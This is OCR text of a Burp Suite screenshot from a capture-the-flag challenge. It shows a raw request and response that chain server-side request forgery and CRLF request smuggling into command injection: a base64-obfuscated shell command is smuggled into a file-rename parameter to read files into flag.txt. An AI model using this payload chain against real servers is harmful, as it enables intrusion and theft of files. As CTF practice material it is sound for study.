 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28596 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /proxy HTTP/1.1
2 Host: node4.anna.nssctf.cn:28596
3 Content-Length: 272
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.57
7 Origin: http://node4.anna.nssctf.cn:28596
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28596/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 uri=
/admin%252frename%3Foldname%3Df6ed3627-d764-4015-aea8-9086db8ed
8d0.crt%26newname%3D%60echo%2520Y2F0IC8qIA%3D%3D%7Cbase64%2520-
d%7Csh%2520%3E%2520flag.txt%60.crt%20HTTP%2F1.1%0D%0AHost%3A%20
admin%0D%0AContent-Length%3A%20130%0D%0AConnection%3A%20close%0
D%0A%0D%0A
16
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.1
3 Date: Thu, 01 Jun 2023 12:37:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 183
6 Connection: close
7
8 HTTP/1.1 200 OK
9 Content-Type: text/plain; charset=utf-8
10 Date: Thu, 01 Jun 2023 12:37:54 GMT
11 Content-Length: 47
12 Connection: close
13
14 `echo Y2F0IC8qIA==|base64 -d|sh > flag.txt`.crt
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (5)
? Search... 0 matches
? Search... 0 matches
Done 357 bytes | 43 millis